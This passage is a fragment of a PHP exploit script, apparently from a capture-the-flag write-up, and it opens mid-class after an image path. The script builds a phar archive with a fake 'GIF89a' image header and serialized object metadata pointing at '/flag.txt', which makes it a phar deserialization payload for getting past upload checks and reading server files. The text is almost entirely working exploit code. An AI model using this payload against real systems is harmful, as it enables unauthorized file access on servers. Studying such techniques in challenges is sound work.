 3 4
2 用法
public function __construct(){
$this -> filename = "/flag.txt";
}
}
$user = new User();
$phar = new Phar( filename: "f1ag.phar");
$phar->startBuffering();
$phar->setStub( stub: "GIF89a"."<?php __HALT_COMPILER(); ?>");
$phar->setMetadata($user);
$phar->addFromString( localName: "test.txt", contents: "test");
$phar->stopBuffering();